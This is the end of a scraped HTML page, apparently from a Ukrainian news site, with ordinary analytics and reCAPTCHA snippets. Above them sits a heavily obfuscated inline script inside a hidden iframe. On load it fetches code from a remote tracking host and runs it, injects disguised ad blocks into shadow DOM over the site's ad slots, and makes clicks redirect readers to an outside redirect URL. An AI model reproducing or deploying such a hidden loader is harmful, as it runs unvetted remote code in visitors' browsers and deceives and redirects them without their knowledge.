    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01251020_12397 --><iframe name="n01251020_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01251020_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EdVDCX3qSNVTInJB9cb2aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769329690568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>